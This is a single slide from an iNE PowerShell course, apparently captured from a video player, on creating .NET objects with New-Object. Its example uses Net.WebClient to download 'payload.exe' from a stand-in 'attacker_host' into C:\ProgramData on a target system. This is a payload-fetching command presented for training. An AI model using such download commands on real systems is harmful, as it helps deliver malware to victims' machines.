 2.5.1 Creating .NET Objects
+ As an example of creating a basic object based off of a
.NET class with the “New-Object” cmdlet, we can use the
“Net.WebClient” .NET system class to download a file to a
target system with the following code:
PS C:\> $webclient = New-Object System.Net.WebClient
PS C:\> $payload_url = "https://attacker_host/payload.exe"
PS C:\> $file = “C:\ProgramData\payload.exe"
PS C:\> $webclient.DownloadFile($payload_url,$file)
iNE
12 / 16
00:00 / 00:00
PREV
NEXT
OUTLINE
Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5 Objects
2.5.1 Creating .NET Objects
2.5.1 Creating .NET Objects